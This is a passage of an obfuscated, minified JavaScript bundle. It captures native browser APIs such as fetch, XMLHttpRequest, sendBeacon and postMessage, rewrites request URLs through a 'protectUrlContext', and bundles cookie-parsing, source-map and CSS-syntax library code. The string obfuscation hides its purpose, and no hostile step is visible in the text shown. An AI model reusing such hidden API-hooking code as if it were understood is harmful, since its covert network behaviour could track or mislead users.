rget:u(t,r(594),r(1796)),HTMLElement_dataset:u(t,r(3482),r(675)),HTMLElement_innerText:u(t,r(3482),r(3044)),HTMLElement_title:u(t,r(3482),r(1502)),HTMLElement_style:u(t,r(3482),r(796)),HTMLFormElement_action:u(t,r(725),r(2587)),HTMLFormElement_target:u(t,r(725),r(1796)),HTMLIFrameElement_contentDocument:u(t,r(2101),r(3179)),HTMLIFrameElement_contentWindow:u(t,r(2101),r(1387)),HTMLIFrameElement_name:u(t,r(2101),r(2666)),HTMLIFrameElement_src:u(t,r(2101),r(4342)),HTMLIFrameElement_srcdoc:u(t,r(2101),r(3735)),HTMLImageElement_attributionSrc:u(t,r(1517),r(616)),HTMLImageElement_src:u(t,r(1517),r(4342)),HTMLImageElement_srcset:u(t,r(1517),r(4397)),HTMLLinkElement_as:u(t,r(479),"as"),HTMLLinkElement_href:u(t,r(479),r(1416)),HTMLLinkElement_rel:u(t,r(479),r(2959)),HTMLScriptElement_attributionSrc:u(t,r(3623),r(616)),HTMLScriptElement_src:u(t,r(3623),r(4342)),HTMLSourceElement_src:u(t,r(2984),r(4342)),HTMLSourceElement_srcset:u(t,r(2984),r(4397)),HTMLVideoElement_src:u(t,r(3316),r(4342)),HTMLVideoElement_poster:u(t,r(3316),r(3014)),HTMLMediaElement_src:u(t,r(4241),r(4342)),HTMLMetaElement_content:u(t,r(3309),r(629)),HTMLMetaElement_httpEquiv:u(t,r(3309),r(1789)),HTMLStyleElement_insertBefore:d(t,r(2269),r(3827)),IntersectionObserverEntry_boundingClientRect:u(t,r(3484),r(482)),IntersectionObserverEntry_intersectionRatio:u(t,r(3484),r(2515)),IntersectionObserverEntry_intersectionRect:u(t,r(3484),r(703)),JSON_parse:d(t,r(2953),r(3360)),JSON_stringify:d(t,r(2953),r(1153)),MessageEvent_data:u(t,r(3675),r(1246)),MessageEvent_origin:u(t,r(3675),r(4135)),MessageEvent_source:u(t,r(3675),r(3207)),Navigator_sendBeacon:d(t,r(2882),r(4317)),Node_appendChild:d(t,r(763),r(3362)),Node_insertBefore:d(t,r(763),r(3827)),Node_textContent:u(t,r(763),r(2755)),Node_baseURI:u(t,r(763),r(480)),PerformanceEntry_name:u(t,r(1370),r(2666)),PerformanceResourceTiming_transferSize:u(t,r(1590),r(1257)),PerformanceResourceTiming_encodedBodySize:u(t,r(1590),r(3686)),Range_createContextualFragment:d(t,r(1060),r(1993)),RegExp_test:d(t,r(3509),r(3108)),RegExp_exec:d(t,r(3509),r(3504)),Response_url:u(t,r(3984),r(4428)),SharedStorageWorklet_addModule:d(t,r(1797),r(4399)),String_matchAll:d(t,r(1690),r(4374)),String_replace:d(t,r(1690),r(1435)),Window_decodeURIComponent:d(t,r(3380),r(2100)),Window_innerWidth:u(t,r(3380),r(3168)),Window_fetch:d(t,r(3380),r(2030)),Window_fetchLater:d(t,r(3380),r(3420)),Window_frames:u(t,r(3380),r(3939)),Window_name:u(t,r(3380),r(2666)),Window_open:d(t,r(3380),r(4014)),Window_postMessage:d(t,r(3380),r(4404)),Window_requestAnimationFrame:d(t,r(3380),r(2312)),Window_requestIdleCallback:d(t,r(3380),r(4154)),Window_setImmediate:d(t,r(3380),r(2664)),Window_setInterval:d(t,r(3380),r(2109)),Window_setTimeout:d(t,r(3380),r(3050)),Window_visualViewport:u(t,r(3380),r(2819)),XMLHttpRequest_open:d(t,r(2456),r(4014)),XMLHttpRequest_send:d(t,r(2456),r(2266)),XMLHttpRequest_responseURL:u(t,r(2456),r(3087)),XMLHttpRequest_response:u(t,r(2456),r(4287)),XMLHttpRequest_responseText:u(t,r(2456),r(4464)),XMLHttpRequest_responseType:u(t,r(2456),r(983)),XMLHttpRequest_responseXML:u(t,r(2456),r(4332)),XMLHttpRequest_status:u(t,r(2456),r(1605)),XMLHttpRequest_statusText:u(t,r(2456),r(3813)),FontFace:i?null:t[r(969)],FontFace_prototype:l(t,r(969)),Worker:i?null:t[r(2798)],Worker_prototype:l(t,r(2798))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(1716)]:null===(s=t[e])||void 0===s?void 0:s[o(1716)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(768)](n.g[e][s(1716)],o);{var a;const n=s(3514)===e[s(2947)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1716)];return n?t[s(651)][s(768)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(3514)===e[s(2947)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1716)][o]:s(3514)===e[s(2947)]()?t[o]:s(3100)===e?null===(a=t[s(3100)])||void 0===a?void 0:a[o]:s(2953)===e?null===(c=t[s(2953)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1716)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1420)](Math[r(3606)]()*t),elem:function(t){const e=r;return t[this[e(1827)](t[e(3547)])]},num:function(t,e){const n=r;return Math[n(1420)](Math[n(3606)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(1025)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(534)](n(1931)[n(849)](this[n(1025)](0,52)));return i[n(2973)]("")},className:function(){return this[r(2810)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2E;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(3227)][n(3441)](e))return i=!1,i;if([n(2894),n(1358),n(1961),n(637),n(4192),n(1841),n(1483),n(1734),n(4187),n(2193),n(2847),n(711),n(2723)][n(3441)](e))return i=!0,i;if(e[n(2815)](n(4206))||e[n(2815)](n(2684))||e[n(3371)](n(1658))||e[n(3371)](n(2455))||n(3101)===e)return i=!1,i;const o=new URL(e);o[n(1997)]="0."[n(3247)](o[n(1997)]),o[n(570)]=n(497);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(2859)](),endpoint:o[n(4135)]});try{const t=await Promise[n(1933)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1176),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2E;if(/https?:\/\/\d+\./i[e(3108)](t)){const n=new URL(t);n[e(1997)]=n[e(1997)][e(1200)](".")[e(1058)](1)[e(2973)]("."),t=n[e(4135)]}return t}function l(t,e){const n=a2E;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3108)](t)?(r[n(1997)]=""[n(3247)](e,".")[n(3247)](r[n(1997)][n(1200)](".")[n(1058)](1)[n(2973)](".")),t=r[n(4135)]):(r[n(1997)]=""[n(3247)](e,".")[n(3247)](r[n(1997)]),t=r[n(4135)]),t}function u(t){const e=a2E;if(/https?:\/\/\d+\./i[e(3108)](t)){const n=new URL(t);return Number[e(1811)](n[e(1997)][e(1200)](".")[0])}return-1}},9076:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2E(3547)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2E;if(arguments[t(3547)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(4255)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(1864)](o,s),n=l,0))},has:n=>e[t(743)](n),delete(r){const o=t;if(!e[o(743)](r))return!1;const s=e[o(4255)](r);return e[o(2007)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(2249)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2E;e.l=function(t,e,n){const s=a2E;var a=n||{},c=a[s(2184)]||i;if(s(2173)!=typeof c)throw new TypeError(s(535));if(!o[s(3108)](t))throw new TypeError(s(3926));var l=c(e);if(l&&!o[s(3108)](l))throw new TypeError(s(1821));var u=t+"="+l;if(null!=a[s(4027)]){var d=a[s(4027)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(1274));u+=s(1669)+Math[s(1420)](d)}if(a[s(1715)]){if(!o[s(3108)](a[s(1715)]))throw new TypeError(s(1981));u+=s(1340)+a[s(1715)]}if(a[s(2031)]){if(!o[s(3108)](a[s(2031)]))throw new TypeError(s(677));u+=s(3301)+a[s(2031)]}if(a[s(4371)]){var h=a[s(4371)];if(!function(t){const e=s;return e(4347)===r[e(679)](t)||t instanceof Date}(h)||isNaN(h[s(4147)]()))throw new TypeError(s(2366));u+=s(846)+h[s(1572)]()}if(a[s(2606)]&&(u+=s(1061)),a[s(1847)]&&(u+=s(1912)),a[s(1419)]&&(u+=s(1918)),a[s(2167)])switch(s(1264)==typeof a[s(2167)]?a[s(2167)][s(2947)]():a[s(2167)]){case s(1852):u+=s(1186);break;case s(3784):u+=s(1099);break;case s(2652):u+=s(3999);break;default:throw new TypeError(s(1534))}if(a[s(744)])switch(s(1264)==typeof a[s(744)]?a[s(744)][s(2947)]():a[s(744)]){case!0:u+=s(3477);break;case s(2118):u+=s(4312);break;case s(3506):u+=s(3477);break;case s(4112):u+=s(2428);break;default:throw new TypeError(s(1166))}return u};var r=Object[n(1716)][n(2859)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2E;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2E;return e(1264)==typeof t&&!!t[e(3468)]()}function o(t,e){const o=a2E;var i=t[o(1200)](";")[o(2302)](r),s=function(t){const e=o;var n="",r="",i=t[e(1200)]("=");return i[e(3547)]>1?(n=i[e(2388)](),r=i[e(2973)]("=")):r=t,{name:n,value:r}}(i[o(2388)]()),a=s[o(2666)],c=s[o(569)];e=e?Object[o(3027)]({},n,e):n;try{c=e[o(3270)]?decodeURIComponent(c):c}catch(t){console[o(3899)](o(2972)+c+o(3866),t)}var l={name:a,value:c};return i[o(2241)]((function(t){const e=o;var n=t[e(1200)]("="),r=n[e(2388)]()[e(2465)]()[e(2947)](),i=n[e(2973)]("=");e(4371)===r?l[e(4371)]=new Date(i):e(3588)===r?l[e(4027)]=parseInt(i,10):e(1847)===r?l[e(1847)]=!0:e(1624)===r?l[e(2606)]=!0:e(2010)===r?l[e(744)]=i:e(1419)===r?l[e(1419)]=!0:l[r]=i})),l}function i(t,e){const i=a2E;if(e=e?Object[i(3027)]({},n,e):n,!t)return e[i(2862)]?{}:[];if(t[i(2422)])if(i(2173)==typeof t[i(2422)][i(3019)])t=t[i(2422)][i(3019)]();else if(t[i(2422)][i(1634)])t=t[i(2422)][i(1634)];else{var s=t[i(2422)][Object[i(1033)](t[i(2422)])[i(503)]((function(t){const e=i;return e(1634)===t[e(2947)]()}))];s||!t[i(2422)][i(3571)]||e[i(1881)]||console[i(1304)](i(2655)),t=s}return Array[i(2471)](t)||(t=[t]),e[i(2862)]?t[i(2302)](r)[i(2979)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(2666)]]=s,t}),{}):t[i(2302)](r)[i(2862)]((function(t){return o(t,e)}))}t[e(2662)]=i,t[e(2662)][e(3360)]=i,t[e(2662)][e(4418)]=o,t[e(2662)][e(3259)]=function(t){const n=e;if(Array[n(2471)](t))return t;if(n(1264)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(3547)]&&/\s/[e(3108)](t[e(849)](l));)l+=1;return l<t[e(3547)]}for(;l<t[n(3547)];){for(r=l,a=!1;u();)if(","===(o=t[n(849)](l))){for(i=l,l+=1,u(),s=l;l<t[n(3547)]&&"="!==(o=t[n(849)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(3547)]&&"="===t[n(849)](l)?(a=!0,l=s,c[n(534)](t[n(3933)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(3547)])&&c[n(534)](t[n(3933)](r,t[n(3547)]))}return c}},7367:(t,e,n)=>{const r=a2E;var o=n(9155),i=Object[r(1716)][r(2458)],s=r(2028)!=typeof Map;function a(){const t=r;this[t(995)]=[],this[t(3959)]=s?new Map:Object[t(3478)](null)}a[r(2317)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3547)];i<s;i++)o[n(4463)](t[i],e);return o},a[r(1716)][r(3076)]=function(){const t=r;return s?this[t(3959)][t(3076)]:Object[t(3667)](this[t(3959)])[t(3547)]},a[r(1716)][r(4463)]=function(t,e){const n=r;var a=s?t:o[n(3407)](t),c=s?this[n(743)](t):i[n(679)](this[n(3959)],a),l=this[n(995)][n(3547)];c&&!e||this[n(995)][n(534)](t),c||(s?this[n(3959)][n(1864)](t,l):this[n(3959)][a]=l)},a[r(1716)][r(743)]=function(t){const e=r;if(s)return this[e(3959)][e(743)](t);var n=o[e(3407)](t);return i[e(679)](this[e(3959)],n)},a[r(1716)][r(752)]=function(t){const e=r;if(s){var n=this[e(3959)][e(4255)](t);if(n>=0)return n}else{var a=o[e(3407)](t);if(i[e(679)](this[e(3959)],a))return this[e(3959)][a]}throw new Error('"'+t+e(4422))},a[r(1716)].at=function(t){const e=r;if(t>=0&&t<this[e(995)][e(3547)])return this[e(995)][t];throw new Error(e(1293)+t)},a[r(1716)][r(2086)]=function(){const t=r;return this[t(995)][t(1058)]()},e.C=a},540:(t,e,n)=>{const r=a2E;var o=n(7476);e[r(2184)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2184)](n)}while(a>0);return s},e[r(3591)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3547)],d=0,h=0;do{if(e>=u)throw new Error(i(4196));if(-1===(a=o[i(3591)](t[i(2123)](e++))))throw new Error(i(2683)+t[i(849)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(569)]=(l=(c=d)>>1,1&~c?l:-l),n[i(4456)]=e}},7476:(t,e)=>{const n=a2E;var r=n(3084)[n(1200)]("");e[n(2184)]=function(t){const e=n;if(0<=t&&t<r[e(3547)])return r[t];throw new TypeError(e(2178)+t)},e[n(3591)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a2E;var o=n(9155);function i(){const t=a2E;this[t(995)]=[],this[t(803)]=!0,this[t(1165)]={generatedLine:-1,generatedColumn:0}}i[r(1716)][r(2221)]=function(t,e){const n=r;this[n(995)][n(2241)](t,e)},i[r(1716)][r(4463)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1165)])[e(4176)],a=i[e(4176)],c=n[e(2339)],l=i[e(2339)],a>s||a==s&&l>=c||o[e(4213)](n,i)<=0?(this[e(1165)]=t,this[e(995)][e(534)](t)):(this[e(803)]=!1,this[e(995)][e(534)](t))},i[r(1716)][r(2086)]=function(){const t=r;return this[t(803)]||(this[t(995)][t(2011)](o[t(4213)]),this[t(803)]=!0),this[t(995)]},e.P=i},241:(t,e,n)=>{const r=a2E;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a2E;t||(t={}),this[e(3104)]=i[e(522)](t,e(4235),null),this[e(2078)]=i[e(522)](t,e(4376),null),this[e(1936)]=i[e(522)](t,e(4423),!1),this[e(4327)]=i[e(522)](t,e(542),!1),this[e(2261)]=new s,this[e(4437)]=new s,this[e(2803)]=new a,this[e(3328)]=null}c[r(1716)][r(3338)]=3,c[r(1391)]=function(t,e){const n=r;var o=t[n(4376)],s=new c(Object[n(3027)](e||{},{file:t[n(4235)],sourceRoot:o}));return t[n(1311)]((function(t){const e=n;var r={generated:{line:t[e(4176)],column:t[e(2339)]}};null!=t[e(3207)]&&(r[e(3207)]=t[e(3207)],null!=o&&(r[e(3207)]=i[e(3916)](o,r[e(3207)])),r[e(3991)]={line:t[e(2616)],column:t[e(1899)]},null!=t[e(2666)]&&(r[e(2666)]=t[e(2666)])),s[e(1792)](r)})),t[n(3786)][n(2241)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3916)](o,e)),s[r(2261)][r(743)](a)||s[r(2261)][r(4463)](a);var c=t[r(3389)](e);null!=c&&s[r(3098)](e,c)})),s},c[r(1716)][r(1792)]=function(t){const e=r;var n=i[e(522)](t,e(912)),o=i[e(522)](t,e(3991),null),s=i[e(522)](t,e(3207),null),a=i[e(522)](t,e(2666),null);(this[e(1936)]||!1!==this[e(868)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(2261)][e(743)](s)||this[e(2261)][e(4463)](s)),null!=a&&(a=String(a),this[e(4437)][e(743)](a)||this[e(4437)][e(4463)](a)),this[e(2803)][e(4463)]({generatedLine:n[e(2287)],generatedColumn:n[e(3710)],originalLine:null!=o&&o[e(2287)],originalColumn:null!=o&&o[e(3710)],source:s,name:a}))},c[r(1716)][r(3098)]=function(t,e){const n=r;var o=t;null!=this[n(2078)]&&(o=i[n(3916)](this[n(2078)],o)),null!=e?(this[n(3328)]||(this[n(3328)]=Object[n(3478)](null)),this[n(3328)][i[n(3407)](o)]=e):this[n(3328)]&&(delete this[n(3328)][i[n(3407)](o)],0===Object[n(1033)](this[n(3328)])[n(3547)]&&(this[n(3328)]=null))},c[r(1716)][r(1124)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(4235)])throw new Error(o(1692));a=t[o(4235)]}var c=this[o(2078)];null!=c&&(a=i[o(3916)](c,a));var l=new s,u=new s;this[o(2803)][o(2221)]((function(e){const r=o;if(e[r(3207)]===a&&null!=e[r(2616)]){var s=t[r(2790)]({line:e[r(2616)],column:e[r(1899)]});null!=s[r(3207)]&&(e[r(3207)]=s[r(3207)],null!=n&&(e[r(3207)]=i[r(2973)](n,e[r(3207)])),null!=c&&(e[r(3207)]=i[r(3916)](c,e[r(3207)])),e[r(2616)]=s[r(2287)],e[r(1899)]=s[r(3710)],null!=s[r(2666)]&&(e[r(2666)]=s[r(2666)]))}var d=e[r(3207)];null==d||l[r(743)](d)||l[r(4463)](d);var h=e[r(2666)];null==h||u[r(743)](h)||u[r(4463)](h)}),this),this[o(2261)]=l,this[o(4437)]=u,t[o(3786)][o(2241)]((function(e){const r=o;var s=t[r(3389)](e);null!=s&&(null!=n&&(e=i[r(2973)](n,e)),null!=c&&(e=i[r(3916)](c,e)),this[r(3098)](e,s))}),this)},c[r(1716)][r(868)]=function(t,e,n,o){const i=r;if(e&&i(2640)!=typeof e[i(2287)]&&i(2640)!=typeof e[i(3710)]){var s=i(4098);if(this[i(4327)])return i(2028)!=typeof console&&console[i(1304)]&&console[i(1304)](s),!1;throw new Error(s)}if((!(t&&i(2287)in t&&i(3710)in t&&t[i(2287)]>0&&t[i(3710)]>=0)||e||n||o)&&!(t&&i(2287)in t&&i(3710)in t&&e&&i(2287)in e&&i(3710)in e&&t[i(2287)]>0&&t[i(3710)]>=0&&e[i(2287)]>0&&e[i(3710)]>=0&&n)){if(s=i(1404)+JSON[i(1153)]({generated:t,source:n,original:e,name:o}),this[i(4327)])return i(2028)!=typeof console&&console[i(1304)]&&console[i(1304)](s),!1;throw new Error(s)}},c[r(1716)][r(2099)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2803)][t(2086)](),g=0,w=p[t(3547)];g<w;g++){if(e="",(n=p[g])[t(4176)]!==l)for(c=0;n[t(4176)]!==l;)e+=";",l++;else if(g>0){if(!i[t(4213)](n,p[g-1]))continue;e+=","}e+=o[t(2184)](n[t(2339)]-c),c=n[t(2339)],null!=n[t(3207)]&&(a=this[t(2261)][t(752)](n[t(3207)]),e+=o[t(2184)](a-f),f=a,e+=o[t(2184)](n[t(2616)]-1-d),d=n[t(2616)]-1,e+=o[t(2184)](n[t(1899)]-u),u=n[t(1899)],null!=n[t(2666)]&&(s=this[t(4437)][t(752)](n[t(2666)]),e+=o[t(2184)](s-h),h=s)),m+=e}return m},c[r(1716)][r(2617)]=function(t,e){const n=r;return t[n(2862)]((function(t){const r=n;if(!this[r(3328)])return null;null!=e&&(t=i[r(3916)](e,t));var o=i[r(3407)](t);return Object[r(1716)][r(2458)][r(679)](this[r(3328)],o)?this[r(3328)][o]:null}),this)},c[r(1716)][r(3464)]=function(){const t=r;var e={version:this[t(3338)],sources:this[t(2261)][t(2086)](),names:this[t(4437)][t(2086)](),mappings:this[t(2099)]()};return null!=this[t(3104)]&&(e[t(4235)]=this[t(3104)]),null!=this[t(2078)]&&(e[t(4376)]=this[t(2078)]),this[t(3328)]&&(e[t(1157)]=this[t(2617)](e[t(3786)],e[t(4376)])),e},c[r(1716)][r(2859)]=function(){const t=r;return JSON[t(1153)](this[t(3464)]())},e.x=c},9155:(t,e)=>{const n=a2E;e[n(522)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3547)])return r;throw new Error('"'+e+o(3186))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(1271)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1956)]&&(r+=t[e(1956)]+":"),r+="//",t[e(2262)]&&(r+=t[e(2262)]+"@"),t[e(1997)]&&(r+=t[e(1997)]),t[e(1294)]&&(r+=":"+t[e(1294)]),t[e(2031)]&&(r+=t[e(2031)]),r}e[n(2464)]=i,e[n(3808)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2031)])return t;o=a[r(2031)]}for(var c=e[r(3391)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(752)]("/",u))){l[r(534)](o[r(1058)](u));break}for(l[r(534)](o[r(1058)](u,d));d<o[r(3547)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(3547)]-1;d>=0;d--)"."===(h=l[d])?l[r(2236)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2236)](d+1,f),f=0):(l[r(2236)](d,2),f--));return""===(o=l[r(2973)]("/"))&&(o=c?"/":"."),a?(a[r(2031)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3547)];r++)if(c[r][e(3075)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(1094)]}var i=a(t);return c[e(996)]({input:t,result:i}),c[e(3547)]>32&&c[e(3510)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2031)]||"/"),a&&!a[r(1956)])return c&&(a[r(1956)]=c[r(1956)]),s(a);if(a||e[r(1271)](o))return e;if(c&&!c[r(1997)]&&!c[r(2031)])return c[r(1997)]=e,s(c);var u="/"===e[r(849)](0)?e:l(t[r(1435)](/\/+$/,"")+"/"+e);return c?(c[r(2031)]=u,s(c)):u}e[n(2513)]=l,e[n(2973)]=u,e[n(3391)]=function(t){const e=n;return"/"===t[e(849)](0)||r[e(3108)](t)},e[n(3916)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1435)](/\/$/,"");for(var o=0;0!==e[r(752)](t+"/");){var i=t[r(1962)]("/");if(i<0)return e;if((t=t[r(1058)](0,i))[r(1271)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(2973)](r(2223))+e[r(3811)](t[r(3547)]+1)};var d=!(n(1688)in Object[n(3478)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(3547)];if(r<9)return!1;if(95!==t[e(2123)](r-1)||95!==t[e(2123)](r-2)||111!==t[e(2123)](r-3)||116!==t[e(2123)](r-4)||111!==t[e(2123)](r-5)||114!==t[e(2123)](r-6)||112!==t[e(2123)](r-7)||95!==t[e(2123)](r-8)||95!==t[e(2123)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(2123)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3407)]=d?h:function(t){return f(t)?"$"+t:t},e[n(1110)]=d?h:function(t){const e=n;return f(t)?t[e(1058)](1):t},e[n(1819)]=function(t,e,r){const o=n;var i=m(t[o(3207)],e[o(3207)]);return 0!==i||0!=(i=t[o(2616)]-e[o(2616)])||0!=(i=t[o(1899)]-e[o(1899)])||r||0!=(i=t[o(2339)]-e[o(2339)])||0!=(i=t[o(4176)]-e[o(4176)])?i:m(t[o(2666)],e[o(2666)])},e[n(2881)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2616)]-e[o(2616)])||0!=(i=t[o(1899)]-e[o(1899)])||r||0!=(i=t[o(2339)]-e[o(2339)])||0!=(i=t[o(4176)]-e[o(4176)])?i:m(t[o(2666)],e[o(2666)])},e[n(2800)]=function(t,e,r){const o=n;var i=t[o(4176)]-e[o(4176)];return 0!==i||0!=(i=t[o(2339)]-e[o(2339)])||r||0!==(i=m(t[o(3207)],e[o(3207)]))||0!=(i=t[o(2616)]-e[o(2616)])||0!=(i=t[o(1899)]-e[o(1899)])?i:m(t[o(2666)],e[o(2666)])},e[n(1581)]=function(t,e,r){const o=n;var i=t[o(2339)]-e[o(2339)];return 0!==i||r||0!==(i=m(t[o(3207)],e[o(3207)]))||0!=(i=t[o(2616)]-e[o(2616)])||0!=(i=t[o(1899)]-e[o(1899)])?i:m(t[o(2666)],e[o(2666)])},e[n(4213)]=function(t,e){const r=n;var o=t[r(4176)]-e[r(4176)];return 0!==o||0!=(o=t[r(2339)]-e[r(2339)])||0!==(o=m(t[r(3207)],e[r(3207)]))||0!=(o=t[r(2616)]-e[r(2616)])||0!=(o=t[r(1899)]-e[r(1899)])?o:m(t[r(2666)],e[r(2666)])},e[n(1781)]=function(t){const e=n;return JSON[e(3360)](t[e(1435)](/^\)]}'[^\n]*\n/,""))},e[n(513)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3547)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(3622));if(a[o(2031)]){var c=a[o(2031)][o(1962)]("/");c>=0&&(a[o(2031)]=a[o(2031)][o(3933)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a2E;return(e=(0,r.A)(e))in t?Object[o(4451)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a2E;if(n(1226)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(2205)]];if(void 0!==o){var i=o[n(679)](t,e||n(3083));if(n(1226)!=(0,r.A)(i))return i;throw new TypeError(n(2708))}return(n(1264)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a2E;var n=(0,o.A)(t,e(1264));return e(2893)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a2E;return(r=e(2173)==typeof Symbol&&e(2893)==typeof Symbol[e(2322)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2173)==typeof Symbol&&t[n(3040)]===Symbol&&t!==Symbol[n(1716)]?n(2893):typeof t})(t)}n.d(e,{A:()=>r})},3379:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(2073),r(3267),r(1411),r(1507),r(1499)],units:{angle:[r(1465),r(2280),r(4056),r(2848)],decibel:["db"],flex:["fr"],frequency:["hz",r(1777)],length:["cm","mm","q","in","pt","pc","px","em",r(621),"ex",r(3698),r(3431),r(863),"ch",r(3729),"ic",r(2712),"lh",r(707),"vw",r(2999),r(2854),r(2309),"vh",r(1354),r(2374),r(4286),"vi",r(1201),r(460),r(1712),"vb",r(1521),r(3746),r(2562),r(1953),r(520),r(3839),r(3304),r(1012),r(3374),r(1623),r(4086),r(2310),r(1858),r(3822),r(3960),r(1917),r(2577)],resolution:[r(3558),r(2615),r(905),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(515),"absolute-size":r(1866),"acos()":r(2057),"alpha-value":r(2482),"angle-percentage":r(2243),"angular-color-hint":r(771),"angular-color-stop":r(3254),"angular-color-stop-list":r(658),"animateable-feature":r(2889),"asin()":r(688),"atan()":r(2235),"atan2()":r(1147),attachment:r(3416),"attr()":r(3452),"attr-matcher":r(2410),"attr-modifier":r(4403),"attribute-selector":r(4390),"auto-repeat":r(2725),"auto-track-list":r(3277),axis:r(1471),"baseline-position":r(3271),"basic-shape":r(753),"bg-image":r(1914),"bg-layer":r(3976),"bg-position":r(3164),"bg-size":r(2625),"blur()":r(3922),"blend-mode":r(2180),box:r(495),"brightness()":r(1077),"calc()":r(1063),"calc-sum":r(831),"calc-product":r(1459),"calc-value":r(678),"calc-constant":r(1907),"cf-final-image":r(4102),"cf-mixing-image":r(656),"circle()":r(2654),"clamp()":r(1527),"class-selector":r(4308),"clip-source":r(3689),color:r(3208),"color-stop":r(3333),"color-stop-angle":r(3033),"color-stop-length":r(4330),"color-stop-list":r(2124),"color-interpolation-method":r(601),combinator:r(3253),"common-lig-values":r(4028),"compat-auto":r(3392),"composite-style":r(2729),"compositing-operator":r(1170),"compound-selector":r(3621),"compound-selector-list":r(3861),"complex-selector":r(3605),"complex-selector-list":r(1711),"conic-gradient()":r(1736),"contextual-alt-values":r(2658),"content-distributi